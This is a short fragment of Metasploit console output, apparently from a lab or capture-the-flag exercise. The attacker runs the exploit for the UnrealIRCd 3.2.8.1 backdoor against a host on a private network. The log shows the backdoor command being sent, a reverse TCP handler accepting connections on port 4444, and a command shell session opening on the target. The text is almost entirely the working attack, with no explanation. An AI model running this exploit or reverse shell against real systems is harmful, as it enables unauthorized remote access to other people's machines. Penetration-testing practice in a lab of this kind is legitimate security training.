 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.130.130:4444
[*] 192.168.130.144:6697 - Connected to 192.168.130.144:6697...
:irc.TestIRC.net NOTICE AUTH :*** Looking up your hostname...
:irc.TestIRC.net NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.168.130.144:6697 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo mocw6NvyIBzGa8CC;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "mocw6NvyIBzGa8CC\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.130.130:4444 → 192.168.130.144:32817) at 2024-02-13 20:37:52 -0500